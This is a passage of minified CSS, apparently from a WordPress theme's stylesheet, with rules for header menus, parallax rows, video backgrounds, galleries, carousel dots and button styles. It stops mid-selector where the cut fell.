.menu-item-has-icon>a{display:flex;align-items:flex-start}.off-canvas-menu-container .nectar-menu-icon{font-size:inherit;top:0;margin-right:10px}.off-canvas-menu-container .sub-menu .nectar-menu-icon{transform:none;margin-right:10px}.off-canvas-menu-container .nectar-menu-icon-img{max-width:40px;height:auto;margin-right:10px;width:100%}.nectar-menu-label{padding:5px 8px;line-height:1;font-size:12px;margin-left:5px;position:relative;display:inline-block;vertical-align:middle}.nectar-menu-label:before{opacity:.15}#header-outer #social-in-menu i,.material #slide-out-widget-area.slide-out-from-right .off-canvas-social-links a i{font-size:18px;color:inherit;background-color:transparent;transition:transform .25s ease,opacity .2s ease;-webkit-transition:-webkit-transform .25s ease,opacity .2s ease;text-align:center;line-height:24px;height:22px;width:36px;position:relative}#header-outer #social-in-menu a{display:inline-block;margin-right:0;margin-left:0;overflow:hidden}#header-outer #social-in-menu a i:after,.material #slide-out-widget-area.slide-out-from-right .off-canvas-social-links a i:after{position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);width:100%}#header-outer #social-in-menu a i:before{width:100%}#header-outer #social-in-menu .fa-vine:after,#header-outer #social-in-menu .fa-vine:before,#header-outer #social-in-menu [class*=fa-]:after,#header-outer #social-in-menu [class^=fa-]:after{text-decoration:inherit;display:block;speak:none}#header-outer #social-in-menu .fa-vine{display:block;text-align:center}#header-outer #social-in-menu i.fa-facebook{width:28px}#header-outer #top #social-in-menu i.fa-houzz,#header-outer #top #social-in-menu i.icon-salient-tiktok{font-size:16px}#header-outer[data-format=default] #social-in-menu{margin:0 0 0 30px}body.original #header-outer[data-full-width=true][data-format=default] #social-in-menu{margin-right:22px}#header-outer[data-lhe=animated_underline] #top nav>ul>#social-in-menu>a,#header-outer[data-lhe=default] #top nav>ul>#social-in-menu>a{margin-left:0;margin-right:0;padding-right:0;padding-left:0}#top #mobile-cart-link,#top .mobile-search,#top .mobile-user-account{display:none;text-align:right;z-index:10000}#top .span_9>.slide-out-widget-area-toggle{display:none;z-index:10000}#top #mobile-cart-link i,.mobile-search .icon-salient-search,.mobile-user-account .icon-salient-m-user{background-color:transparent;color:#a9a9a9;line-height:34px;font-size:18px;width:18px;transition:color .3s ease;-webkit-transition:color .3s ease}#header-outer #mobile-cart-link .cart-wrap span{border-radius:50%;height:16px;width:16px;text-align:center;line-height:16px;font-size:10px;display:block;visibility:hidden}#header-outer #mobile-cart-link .cart-wrap{position:absolute;top:50%;margin-top:-14px;right:1px;color:#fff}#header-outer #mobile-cart-link.first-load .cart-wrap span,#header-outer .first-load a.cart-contents .cart-wrap span{visibility:visible;animation:.6s ease-in-out .12s normal both 1 bounce_in_animation}.material .mobile-search .icon-salient-search,.material .mobile-user-account .icon-salient-m-user{color:#a9a9a9}body #header-outer.no-bg-color{box-shadow:none!important;background-color:transparent!important}#header-outer.slide-out-hover #top.all-hidden,#header-outer>.cart-outer.all-hidden{opacity:0}#header-outer[data-full-width=true][data-cart=true] #top nav ul .slide-out-widget-area-toggle{position:relative}#header-outer.dark-text #top nav ul #nectar-user-account a span,#header-outer.dark-text #top nav ul #search-btn a span{opacity:1}#header-outer .sf-menu .megamenu ul .sub-menu,.lines-button.x2.close .lines,.sf-menu .megamenu li ul{background-color:transparent!important}#header-outer[data-transparent-header=true] #logo .dark-version{position:absolute}.slide-out-hover-icon-effect:not(.small) .lines-button,body .slide-out-hover-icon-effect:not(.small) .lines-button{line-height:0;font-size:0}.slide-out-hover-icon-effect a{width:34px}.slide-out-hover-icon-effect.small a{width:auto}#search-outer{display:none}.ui-helper-hidden-accessible{display:none}#header-outer .row .col.span_3,#header-outer .row .col.span_9{width:auto}#header-outer .row .col.span_9{float:right}#header-outer[data-full-width=true] header>.container,body[data-slide-out-widget-area-style=simple] #header-outer[data-full-width=true] #mobile-menu{width:100%;max-width:100%;padding:0 28px}#header-outer.highzI{z-index:9999}body[data-hhun="1"] #header-outer[data-remove-fixed="1"]{position:absolute}@media only screen and (min-width:1000px){body[data-hhun="1"]:not(.no-scroll) #header-outer[data-remove-fixed="1"]:not(.detached),body[data-hhun="1"]:not(.no-scroll) #header-outer[data-remove-fixed="1"][data-permanent-transparent=false][data-using-secondary="1"]{top:0}}body[data-hhun="1"].original #header-outer.detached:not(.side-widget-open){-webkit-transform:translateY(0);transform:translateY(0)}body[data-hhun="1"].original #header-outer[data-remove-border=true].detached:not(.side-widget-open){border-color:rgba(255,255,255,0)}body[data-hhun="1"] #header-outer[data-header-resize="0"]:not([data-format=left-header]).invisible{box-shadow:none}body[data-hhun="1"] #header-outer.invisible:not(.side-widget-open){transition:transform .3s ease,box-shadow .3s ease;z-index:9998;pointer-events:none}body[data-hhun="1"] #header-outer.invisible:not(.side-widget-open),body[data-hhun="1"] #header-outer.no-trans-hidden:not(.side-widget-open){transform:translateY(-100%)!important}body[data-hhun="1"] #header-outer.detached,body[data-hhun="1"] #header-outer.transparent[data-transparent-header=true][data-remove-border=true][data-permanent-transparent="1"].detached{position:fixed!important;z-index:9998}.mobile-video-image{position:absolute;z-index:1;top:0;left:0;display:none;height:100%;width:100%;background-position:center;background-repeat:no-repeat;background-size:cover}.using-mobile-browser .mobile-video-image{display:block}#page-header-bg .nectar-video-wrap,.wpb_row .nectar-video-wrap{position:absolute;top:0;left:0;padding-bottom:0;overflow:hidden;opacity:0;z-index:1}.wpb_row .mobile-video-image.column-video,.wpb_row .nectar-video-wrap.column-video{z-index:-1}body.using-mobile-browser #page-header-bg .nectar-video-wrap,body.using-mobile-browser .wpb_row .nectar-video-wrap{left:-3000px}body.using-mobile-browser .nectar-slider-wrap .slide-bg-wrap .video-wrap{bottom:-3000px}.wpb_row .nectar-video-wrap video{transition:opacity .25s ease;opacity:0}.wpb_row .nectar-video-wrap.position-loaded video{opacity:1}#page-header-bg .nectar-video-wrap{opacity:1;background-position:center;background-repeat:repeat;height:100%;width:100%}#page-header-bg .nectar-video-wrap video{opacity:0}.video-color-overlay{width:100%;height:100%;opacity:0;position:absolute;-webkit-backface-visibility:hidden;top:0;left:0;padding-bottom:0;z-index:3}#search-outer .ui-helper-hidden-accessible,.mejs-overlay-button,.mejs-overlay-loading,.mobile #search-outer .ui-widget-content,.wpb_row .nectar-video-wrap .mejs-container .mejs-controls{display:none!important}.wpb_row>.span_12{z-index:10}.wpb_row>.span_12{margin-bottom:0!important}.wpb_row>.span_12>.column_container:last-child{margin-bottom:0}#page-header-bg .container{z-index:100}.nectar-slider-loading{background-color:#393939;background-position:center;background-repeat:repeat;position:absolute;z-index:1000;top:0;left:0;width:100%;height:100%}body .full-width-section{-webkit-box-sizing:content-box;box-sizing:content-box}.full-width-section{background-size:cover;width:100%;position:relative}.full-width-content.parallax_section{background-size:cover}.full-width-content.vc_row-fluid .wpb_column{background-position:center;background-size:cover}.wpb_row{position:relative}.wpb_row.vc_row-o-full-height{min-height:99vh}#page-header-bg .page-header-bg-image-wrap,.full-width-section .row-bg,.wpb_row .row-bg{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover}.column-image-bg-wrap.viewport-phone,.column-image-bg-wrap.viewport-tablet,.row-bg.viewport-phone,.row-bg.viewport-tablet{display:none}@media only screen and (max-width:999px) and (min-width:691px){.column-image-bg-wrap.viewport-tablet,.row-bg.viewport-tablet{display:block}.column-image-bg-wrap.viewport-desktop.has-tablet,.row-bg.viewport-desktop.has-tablet{display:none}}@media only screen and (max-width:690px){.column-image-bg-wrap.viewport-phone,.row-bg.viewport-phone{display:block}.column-image-bg-wrap.viewport-desktop.has-phone,.row-bg.viewport-desktop.has-phone{display:none}}#page-header-bg[data-parallax="1"] .page-header-bg-image{height:calc(100% + 20px);top:auto;bottom:0}@media only screen and (min-width:1000px){#page-header-bg[data-parallax="1"] .page-header-bg-image{height:calc(100% + 40px)}}.page-header-bg-image-wrap[data-n-parallax-bg=true] .page-header-bg-image{height:calc(100% + 40px);top:auto;bottom:0}.wpb_row .row-bg-wrap .row-bg-overlay{display:block;position:absolute;top:0;left:0;width:100%;height:100%;content:' ';z-index:2;backface-visibility:hidden}.row.right-align-text{text-align:right}.wpb_row.full-width-content,.wpb_row.full-width-section,body.material .wpb_row.full-width-content,body.material .wpb_row.full-width-section{margin-bottom:0}.wpb_row.full-width-content .img-with-aniamtion-wrap,.wpb_row.full-width-content .img-with-aniamtion-wrap .hover-wrap,.wpb_row.full-width-content img{margin-bottom:0}.full-width-section>.span_12>div:last-child{padding-bottom:0}.full-width-section img{display:block;margin-bottom:0}html:not(.js) .full-width-content,html:not(.js) .full-width-section{visibility:visible}.full-width-content.parallax_section .row-bg,.full-width-section.parallax_section .row-bg,.wpb_row.parallax_section .row-bg{background-attachment:fixed}#page-header-bg .page-header-bg-image.translate,.nectar-recent-posts-single_featured .nectar-recent-post-slide .row-bg.translate,.wpb_row .column-image-bg-wrap .column-image-bg.translate,[data-parallax=true] .swiper-slide .image-bg.translate,body .full-width-content.parallax_section .row-bg.translate,body .full-width-section.parallax_section .row-bg.translate,body .wpb_row.parallax_section .row-bg.translate{background-attachment:scroll;top:auto;bottom:0}body .full-width-content.parallax_section .row-bg,body .full-width-section.parallax_section .row-bg,body .wpb_row.parallax_section .row-bg{background-attachment:fixed}body[data-ajax-transitions=false] .parallax-layer.column-image-bg,body[data-ajax-transitions=false] .parallax_section .nectar-recent-post-slide .nectar-recent-post-bg,body[data-ajax-transitions=false] .parallax_section .row-bg{opacity:0;transition:opacity .2s ease}_::-webkit-full-page-media,_:future,:root body[data-ajax-transitions="false"] .parallax_section .row-bg{opacity:1}body:not([data-remove-m-parallax="1"]) .parallax_section.top-level .row-bg:not([data-parallax-speed=fixed]),body:not([data-remove-m-parallax="1"]) .top-level .parallax_section .nectar-recent-post-slide .row-bg,body[data-ajax-transitions=false] .parallax_section.top-level .row-bg:not([data-parallax-speed=fixed]){opacity:1;background-attachment:scroll;top:auto;bottom:0}body:not([data-remove-m-parallax="1"]) .top-level .parallax_section .nectar-recent-post-slide .nectar-recent-post-bg{opacity:1}.top-level .vc_col-sm-12:not(.child_column)>.vc_column-inner>.column-image-bg-wrap .parallax-layer{top:auto;bottom:0;opacity:1}@media only screen and (min-width:1000px){body:not([data-header-format=left-header]) .parallax_section.top-level .row-bg[data-parallax-speed=slow]:not([data-parallax-speed=fixed]),body:not([data-header-format=left-header]) .top-level .vc_col-sm-12:not(.child_column)>.vc_column-inner>.column-image-bg-wrap[data-parallax-speed=slow] .parallax-layer{height:calc(100% + 90px)}body:not([data-header-format=left-header]) .parallax_section.top-level .row-bg[data-parallax-speed=medium]:not([data-parallax-speed=fixed]),body:not([data-header-format=left-header]) .top-level .vc_col-sm-12:not(.child_column)>.vc_column-inner>.column-image-bg-wrap[data-parallax-speed=medium] .parallax-layer{height:calc(100% + 70px)}body:not([data-header-format=left-header]) .parallax_section.top-level .row-bg[data-parallax-speed*=fast]:not([data-parallax-speed=fixed]),body:not([data-header-format=left-header]) .top-level .vc_col-sm-12:not(.child_column)>.vc_column-inner>.column-image-bg-wrap[data-parallax-speed*=fast] .parallax-layer{height:calc(100% + 40px)}}@media only screen and (max-width:999px){.top-level .vc_col-sm-12:not(.child_column)>.vc_column-inner>.column-image-bg-wrap[data-parallax-speed*=fast] .parallax-layer,body .parallax_section.top-level .row-bg:not([data-parallax-speed=fixed]){height:calc(100% + 40px)}}body .top-level .nectar-recent-posts-single_featured .nectar-recent-post-slide .row-bg,body .top-level .nectar-simple-slider[data-parallax=true] .parallax-layer{height:calc(100% + 40px)}.global-section-after-header-nav-active #ajax-content-wrap .parallax_section.top-level .row-bg:not([data-parallax-speed=fixed]),.global-section-after-header-nav-active #page-header-bg[data-parallax="1"] .page-header-bg-image,.global-section-after-header-nav-active .top-level .nectar-recent-posts-single_featured .nectar-recent-post-slide .row-bg,.global-section-after-header-nav-active .top-level .nectar-simple-slider[data-parallax=true] .parallax-layer{height:calc(100% + 90px)}body[data-ajax-transitions=false] .nectar-parallax-enabled .parallax-layer.column-image-bg:not([data-nectar-img-src]),body[data-ajax-transitions=false] .parallax_section .nectar-recent-post-slide .row-bg,body[data-ajax-transitions=false] .parallax_section .row-bg .nectar-recent-post-slide,body[data-ajax-transitions=false] .parallax_section .row-bg[data-parallax-speed=fixed],body[data-ajax-transitions=false] .parallax_section.nectar-parallax-enabled .nectar-recent-post-slide .nectar-recent-post-bg,body[data-ajax-transitions=false] .parallax_section.nectar-parallax-enabled .row-bg{opacity:1}.full-width-content.parallax_section .row-bg-wrap,.full-width-section.parallax_section .row-bg-wrap,.wpb_row .row-bg-wrap .inner-wrap,.wpb_row.parallax_section .row-bg-wrap{overflow:hidden;width:100.1%;height:100.1%;position:absolute;z-index:1;top:0;left:0}.wpb_row .row-bg-wrap[data-bg-animation=zoom-out-reveal],.wpb_row.parallax_section .row-bg-wrap{z-index:2}.full-width-section .row-bg-wrap,.wpb_row .row-bg-wrap{width:100%;height:100%;position:absolute;top:0;left:0}.wpb_row[data-br*=px][data-br-applies=bg]>.row-bg-wrap,.wpb_row[data-br*=px][data-br-applies=both] .row_col_wrap_12,.wpb_row[data-br*=px][data-br-applies=both]>.row-bg-wrap,.wpb_row[data-br*=px][data-br-applies=inner] .row_col_wrap_12{overflow:hidden}.wpb_row.parallax_section[data-br*=px][data-br-applies=both]>.row-bg-wrap{height:100%}.column-image-bg-wrap[data-bg-animation*=fade],.column-image-bg-wrap[data-bg-animation*=zoom],.row-bg-wrap[data-bg-animation*=fade],.row-bg-wrap[data-bg-animation*=zoom]{overflow:hidden}.row-bg-wrap[data-bg-animation=fade-in] .inner-wrap:not(.using-image)+.row-bg-overlay,body[data-ajax-transitions] .row-bg-wrap[data-bg-animation=fade-in] .inner-wrap.using-image{opacity:0;transition:opacity .85s ease-out}.column-image-bg-wrap[data-bg-animation=fade-in] .inner-wrap{opacity:0;transition:opacity .55s ease-out}.column-image-bg-wrap[data-bg-animation=zoom-out] .inner-wrap,body[data-ajax-transitions] .row-bg-wrap[data-bg-animation=zoom-out] .inner-wrap.using-image{transform:scale(1.25);transition:transform 2.5s cubic-bezier(.1,.55,.4,1)}.column-image-bg-wrap[data-bg-animation=zoom-out-high] .inner-wrap,body[data-ajax-transitions] .row-bg-wrap[data-bg-animation=zoom-out-high] .inner-wrap.using-image{transform:scale(1.6);transition:transform 1.3s cubic-bezier(.12,.75,.4,1)}.column-image-bg-wrap[data-bg-animation=zoom-out-reveal],.row-bg-wrap[data-bg-animation=zoom-out-reveal]{transform:scale(.7);overflow:hidden;opacity:0;transition:transform 1.3s cubic-bezier(.12,.75,.4,1),opacity .4s ease-out}.bg-animation--slight .row-bg-wrap[data-bg-animation=zoom-out-reveal]{transform:scale(.92)}.wpb_column .column-bg-overlay-wrap[data-bg-animation=zoom-out-reveal]{transform:scale(.7);opacity:0;transition:background-color .45s cubic-bezier(.25,1,.33,1),opacity .35s ease-out,transform 1.3s cubic-bezier(.12,.75,.4,1)}.column-image-bg-wrap[data-bg-animation=zoom-out-reveal] .inner-wrap,.row-bg-wrap[data-bg-animation=zoom-out-reveal] .inner-wrap{transform:scale(1.75);transition:transform 1.3s cubic-bezier(.12,.75,.4,1)}.bg-animation--slight .row-bg-wrap[data-bg-animation=zoom-out-reveal] .inner-wrap{transform:scale(1.15)}.bg-animation--slight .row-bg-wrap[data-bg-animation=zoom-out-reveal]{opacity:1}.column-image-bg-wrap[data-bg-animation=zoom-out-slow] .inner-wrap,body[data-ajax-transitions] .row-bg-wrap[data-bg-animation=zoom-out-slow] .inner-wrap.using-image{transform:scale(1.35);transition:transform 8s cubic-bezier(.1,.2,.7,1)}.column-image-bg-wrap[data-bg-animation=zoom-out-slow] .inner-wrap{transform:scale(1.45)}@keyframes row_bg_zoom_out{0%{transform:scale(1.2)}100%{transform:scale(1)}}body[data-ajax-transitions=false] #page-header-wrap #page-header-bg[data-animate-in-effect=zoom-out] .page-header-bg-image-wrap,body[data-ajax-transitions=false] .top-level .row-bg-wrap[data-bg-animation=zoom-out] .inner-wrap.using-image{transform:scale(1);animation:row_bg_zoom_out 2.5s cubic-bezier(.1,.55,.4,1) forwards}body[data-ajax-transitions=false] .top-level .row-bg-wrap[data-bg-animation=zoom-out-slow] .inner-wrap.using-image{transform:scale(1);animation:row_bg_zoom_out 8s cubic-bezier(.1,.2,.7,1) forwards}.wpb_row .row-bg-wrap .inner-wrap{height:100%;width:100%}.full-width-content.parallax_section .row-bg,.full-width-section.parallax_section .row-bg,.wpb_row.parallax_section .row-bg{position:absolute;z-index:1;top:0;left:0;background-size:cover}.full-width-section .row-bg.no-cover,.full-width-section.no-cover .row-bg,.wpb_row .row-bg.no-cover{background-size:auto!important}body .full-width-section>.col.span_12{float:none}html body .vc_row-fluid.legacy>.span_12{display:block}.col.span_12.light .wpb_text_column>.wpb_wrapper>ul,.full-width-content>.col.span_12.light,.full-width-section>.col.span_12.light,.span_12.light .wpb_text_column a{color:#fff}.vc_row.vc_row-o-equal-height>.span_12>.vc_column_container>.vc_column-inner{width:100%}.vc_row.vc_row-o-equal-height>.span_12>.wpb_column>.vc_column-inner>.wpb_wrapper{min-height:1px}.vc_row.vc_row-o-equal-height.vc_row-o-content-top>.span_12>.wpb_column>.vc_column-inner>.wpb_wrapper{min-height:100%}.vc_column_container>.vc_column-inner{position:relative}@media only screen and (max-width:999px){body .vc_row.vc_row-flex.vc_row-o-equal-height>.span_12,body .vc_row.vc_row-flex.vc_row-o-equal-height>.span_12>.vc_column_container,body .vc_row.vc_row-flex.vc_row-o-equal-height>.span_12>.vc_column_container>.vc_column-inner{display:-webkit-flex;display:flex}}@media (max-width:1299px) and (min-width:1000px){.vc_hidden-md{display:none}}.col{position:relative;float:left}.col-overflow-hidden>.vc_column-inner{overflow:hidden}.col.boxed:not(.wpb_column){box-shadow:0 1px 2px rgba(0,0,0,.2);background-color:#fff;padding:25px 15px 15px 15px;position:relative;transition:top .2s ease,box-shadow .2s ease}.col.boxed .bottom-line,.wpb_column.boxed .bottom-line{height:1px;width:100%;display:block;position:absolute;bottom:2px;left:0;background-color:#e8e8e8}.col.boxed img,.wpb_column.boxed img{padding:0 15px}.col.boxed.no-pointer-events{pointer-events:none}.column-image-bg-wrap .column-image-bg[data-nectar-img-src],.row-bg-wrap .row-bg[data-nectar-img-src]{opacity:0}.col.centered-text,.wpb_column.centered-text{text-align:center}.centered-text .divider-small-border{margin:25px auto}.centered-text .divider-border[data-animate=yes],.centered-text .divider-small-border[data-animate=yes]{transform-origin:center}body .col.centered-text ul,body .wpb_column.centered-text ul{display:inline-block;text-align:center;margin-left:0}.col.centered-text ul,.wpb_column.centered-text ul{text-align:left}.col.center img,.wpb_column.centered-text .nectar-responsive-text,body .col.centered-text img,body .wpb_column.centered-text img{margin-left:auto;margin-right:auto}.wpb_column{background-position:center}.wpb_column .column-bg-overlay,.wpb_column .column-bg-overlay-wrap{pointer-events:none;position:absolute;z-index:-1;height:100%;width:100%;top:0;left:0;content:' ';display:block;opacity:0;transition:background-color .45s cubic-bezier(.25,1,.33,1),opacity .45s cubic-bezier(.25,1,.33,1)}.vc_column-inner .column-overlay-layer{pointer-events:none;position:absolute;z-index:0;height:100%;width:100%;top:0;left:0;content:' ';display:block}.wpb_column .column-bg-overlay-wrap{opacity:1}.column-link{position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-index:10}.col.span_3 .col.span_12 i,.col.span_4 .col.span_12 i{margin-bottom:0}body .wpb_text_column{margin-bottom:0}.wpb_animate_when_almost_visible{opacity:0}.wpb_start_animation{opacity:1}body .wpb_text_column h2:last-child,body .wpb_text_column h3:last-child{margin-bottom:10px}.theiaStickySidebar:after{content:"";display:table;clear:both}.vc_row-o-equal-height.vc_row.vc_row-flex>.span_12>.nectar-sticky-column{display:block}body[data-bg-header=true].page .main-content>.row>#breadcrumbs.yoast,body[data-bg-header=true].single-portfolio #full_width_portfolio .main-content>.row>#breadcrumbs.yoast{padding-top:20px}.otgs-development-site-front-end,.wpml-ls-legacy-list-horizontal.wpml-ls-statics-footer{z-index:9;position:relative;margin-bottom:0}rs-module audio,rs-module video{visibility:visible}.single_job_listing .company img{height:3em}.single_job_listing .meta li{list-style:none}.flex-gallery{margin:0;padding:0}.flex-gallery .slides>li{display:none;-webkit-backface-visibility:hidden}.flex-gallery .slides img{width:99.8%;display:block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html .slides{height:1%}.no-js .slides>li:first-child{display:block}.flex-gallery{margin:0 0 15px;position:relative;background-color:transparent}.loading .flex-viewport{max-height:300px}.flex-gallery ul{position:relative;z-index:1000;margin:0}.flex-gallery .flex-direction-nav{margin:0;position:absolute;top:8px}.flex-gallery ul li{list-style:none}.flex-gallery ul li img{margin-bottom:0}.carousel li{margin-right:0;margin-left:0}.flex-control-nav{display:none}.flex-direction-nav a{display:block;line-height:22px;position:relative;background-color:#000;height:25px;width:25px;text-align:center;transition:all .2s ease;border-radius:1px}.flex-direction-nav a i{line-height:29px;font-size:16px;color:#fff;background-color:transparent}.flex-direction-nav .flex-next{padding-left:2px}.flex-direction-nav .flex-prev{padding-right:2px}body #ajax-content-wrap .flex-gallery .flex-direction-nav li{float:left;margin-left:7px}.flex-direction-nav a:hover{background-color:#333}.flex-direction-nav .flex-next span{background-position:right top;top:9px;right:9px;position:absolute;display:block;height:15px;width:15px;z-index:100}.flex-direction-nav .flex-prev span{background-position:left top;top:9px;left:9px;position:absolute;display:block;height:15px;width:15px;z-index:100}body.mobile.material [data-bullet_style=see_through] .slider-pagination{bottom:13px}body.material [data-bullet_style=see_through] .slider-pagination .swiper-pagination-switch:before{position:relative;top:50%}body.material [data-bullet_style=see_through] .slider-pagination .swiper-pagination-switch:before{display:block;content:''}.nectar-flickity[data-control-style=material_pagination] .flickity-page-dots .dot,.nectar-flickity[data-controls=material_pagination] .flickity-page-dots .dot,.nectar-recent-posts-slider_multiple_visible .flickity-page-dots .dot,.nectar-woo-flickity .flickity-page-dots .dot,.testimonial_slider[data-style=multiple_visible_minimal] .flickity-page-dots .dot,body.material [data-bullet_style=see_through] .slider-pagination .swiper-pagination-switch{width:30px;margin:0;opacity:.35}.nectar-flickity[data-control-style=material_pagination] .flickity-page-dots .dot:before,.nectar-flickity[data-controls=material_pagination] .flickity-page-dots .dot:before,.nectar-quick-view-box .flickity-page-dots .dot:before,.nectar-recent-posts-slider_multiple_visible .flickity-page-dots .dot:before,.nectar-woo-flickity .flickity-page-dots .dot:before,.testimonial_slider[data-style=multiple_visible_minimal] .flickity-page-dots .dot:before,body.material [data-bullet_style=see_through] .slider-pagination .swiper-pagination-switch:before{width:6px;height:6px;transition:all .25s ease;border-radius:50%;margin-left:11px;background-color:transparent;box-shadow:inset 0 0 0 5px #000}.span_12.light .nectar-flickity[data-control-style=material_pagination] .flickity-page-dots .dot:before,.span_12.light .nectar-flickity[data-controls=material_pagination] .flickity-page-dots .dot:before,.span_12.light .nectar-recent-posts-slider_multiple_visible .flickity-page-dots .dot:before,.span_12.light .nectar-woo-flickity .flickity-page-dots .dot:before,.span_12.light .testimonial_slider[data-style=multiple_visible_minimal] .flickity-page-dots .dot:before,body.material [data-bullet_style=see_through] .slider-pagination:not(.dark-cs) .swiper-pagination-switch:before{box-shadow:inset 0 0 0 5px #fff}.nectar-flickity[data-control-style=material_pagination] .flickity-page-dots,.nectar-flickity[data-controls=material_pagination] .flickity-page-dots{bottom:-85px;margin:0}.nectar-flickity[data-control-style=material_pagination]:not(.masonry) .flickity-viewport,.nectar-flickity[data-controls=material_pagination]:not(.masonry) .flickity-viewport{margin:110px 0 130px 0}iframe,iframe.iframe-embed{max-width:100%}.main-content #sidebar iframe[src],.wc-braintree-hosted-field iframe,html:not(.js) .main-content iframe[src]{opacity:1}.iframe-embed-standard iframe{width:100%!important}#header-outer .wpml-ls-menu-item .wpml-ls-flag{margin-bottom:0}#slide-out-widget-area .wpml-ls-menu-item .wpml-ls-flag{max-width:100px}.isotope-item{z-index:2}.isotope-hidden.isotope-item{pointer-events:none;z-index:1}.isotope{transition-property:height}.isotope .isotope-item{transition-property:transform,opacity}.btn{padding:8px 16px}.nectar-button{border-radius:5px;box-shadow:0 -3px rgba(0,0,0,.1) inset;transition:opacity .45s cubic-bezier(.25,1,.33,1);color:#fff;font-family:'Open Sans';font-weight:600;font-size:12px;padding:13px 18px;position:relative;top:0;margin-bottom:10px;opacity:1;line-height:20px;background-color:#000;display:inline-block}.nectar-button.large{font-size:14px;padding:15px 22px;box-shadow:0 -3px rgba(0,0,0,.1) inset}.nectar-button.jumbo{font-size:18px;padding:25px 40px;box-shadow:0 -3px rgba(0,0,0,.1) inset}body .nectar-button.large.see-through,body .nectar-button.large.see-through-2,body .nectar-button.large.see-through-3{border-width:2px;padding-top:13px;padding-bottom:13px}body .nectar-button.jumbo.see-through,body .nectar-button.jumbo.see-through-2,body .nectar-button.jumbo.see-through-3{border-width:4px;padding-top:21px;padding-bottom:21px}body .nectar-button em{font-size:inherit;line-height:inherit}.nectar-button i,.nectar-button i[class*=fa-]{font-size:18px;line-height:18px;width:18px;position:absolute;top:50%;right:30px;margin-top:-9px;opacity:0;-ms-filter:"alpha(opacity=0)";transition:all .45s cubic-bezier(.25,1,.33,1)}.nectar-button i.icon-button-arrow{font-size:19px}.nectar-button span{left:0;display:inline-block;transform:translateX(0);transition:opacity .45s cubic-bezier(.25,1,.33,1),transform .45s cubic-bezier(.25,1,.33,1);position:relative}.nectar-button .im-icon-wrap svg{width:18px;height:18px;fill:currentColor}.nectar-button.large .im-icon-wrap svg{width:16px;height:16px}.nectar-button.medium .im-icon-wrap svg{width:14px;height:14px}.nectar-button.small .im-icon-wrap svg{width:12px;height:12px}.material .nectar-button .im-icon-wrap,.material .nectar-button .im-icon-wrap span{display:block;position:relative;width:100%;height:100%}.material .nectar-button .im-icon-wrap svg{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%)}body #ajax-content-wrap .nectar-button .im-icon-wrap,body #ajax-content-wrap .nectar-button .im-icon-wrap span{left:auto;transform:none}.nectar-button .im-icon-wrap span,.nectar-button .im-icon-wrap span svg{vertical-align:middle}.nectar-button.has-icon,.nectar-button.tilt.has-icon{padding-left:42px;padding-right:42px}.nectar-button.has-icon i{text-align:center}.nectar-button.has-icon:hover span,.nectar-button.tilt.has-icon span,body.material .nectar-button.has-icon span{transform:translateX(-18px)}.nectar-button.has-icon:hover i,.nectar-button.tilt.has-icon i,body.material .nectar-button.has-icon i{opacity:1;-ms-filter:"alpha(opacity=100)";transform:translateX(6px)}.full-width-section .light .nectar-button:hover,.nectar-button:hover{opacity:.87;color:#fff}@media only screen and (min-width:1000px){.full-width-section .light .nectar-button.wpb_animate_when_almost_visible:not(.see-through):not(.see-through-2):not(.see-through-3):not(.animated),body .nectar-button.wpb_animate_when_almost_visible{opacity:0}}body[data-button-style] .nectar-button.wpb_animate_when_almost_visible.animated{opacity:1}.nectar-button.see-through,body .nectar-button.see-through{opacity:1!important;transition:all .45s cubic-bezier(.25,1,.33,1);border-radius:2px;border:2px solid rgba(255,255,255,.75)}.nectar-button.see-through,.text_on_hover.product .add_to_cart_button,body .nectar-button.see-through{background-color:transparent!important;box-shadow:none!important}.nectar-button.see-through-2,.nectar-button.see-through-3{background-color:transparent;box-shadow:none;opacity:1;transition:all .45s cubic-bezier(.25,1,.33,1);border-radius:2px;border:2px solid rgba(255,255,255,.75)}.nectar-button.see-through-3{border:2px solid #fff}body[data-button-style*=slightly_rounded] .col.dark .nectar-button.see-through,body[data-button-style*=slightly_rounded] .col.dark .nectar-button.see-through-2{border-color:rgba(0,0,0,.15);color:#000}body[data-button-style=rounded_shadow] .nectar-button.wpb_start_animation,body[data-button-style=slightly_rounded_shadow] .nectar-button.wpb_start_animation{-webkit-animation-fill-mode:none;animation-fill-mode:none}.col.light .nectar-button.see-through-2,.col.light .nectar-button.see-through-3{color:#fff}.col.light .nectar-button.see-through{border-color:rgba(255,255,255,.75);color:#fff}.col.dark .nectar-button.see-through,.col.dark .nectar-button.see-through-2{border-color:rgba(0,0,0,.75);color:#444}h2 .nectar-button{top:-6px}body.material .nectar-button[class*=m-extra-color-gradient-][class*=see-through]{visibility:hidden}.swiper-slide .button.solid_color_2,.tilt-button-wrap{-webkit-perspective:800px;perspective:800px;display:inline-block}.swiper-slide .button.solid_color_2:before{-webkit-font-smoothing:antialiased}.nectar-button.tilt,.swiper-slide .button.solid_color_2 a{display:block;background:#5cbcf6;outline:1px solid transparent;transform-style:preserve-3d;outline:0;padding-left:22px;padding-right:22px;position:relative;border-bottom:none;opacity:1;transition:all .5s cubic-bezier(.25,1,.33,1)}body[data-button-style*=rounded] .nectar-button.tilt,body[data-button-style=rounded] .swiper-slide .button-wrap a,body[data-button-style^=rounded].ascend .container-wrap .search-form input[type=submit]{border-radius:0!important}.nectar-button.tilt:after,.swiper-slide .button.solid_color_2 a:after{width:100%;height:37%;left:0;top:-35%;transform-origin:0 100%;transform:rotateX(90deg);content:'';position:absolute;z-index:-1;transition:all .5s cubic-bezier(.25,1,.33,1);-webkit-font-smoothing:antialiased}.nectar-button.tilt:before,.swiper-slide .button.solid_color_2 a:before{width:100%;height:30%;left:0;top:99%;background:#49a7df;transform-origin:0 0;transform:rotateX(-90deg);transition:all .5s cubic-bezier(.25,1,.33,1);-webkit-font-smoothing:antialiased;content:'';position:absolute;z-index:-1}.nectar-button.tilt:after,.nectar-button.tilt:before,.swiper-slide .button.solid_color_2 a:after,.swiper-slide .button.solid_color_2 a:before{opacity:0}.swiper-slide .button.solid_color_2 .button-wrap,.tilt-button-inner{overflow:hidden;padding:3px 0;display:inline}.nectar-category-grid .nectar-category-grid-item .content[data-subtext=custom][data-subtext-vis=always] 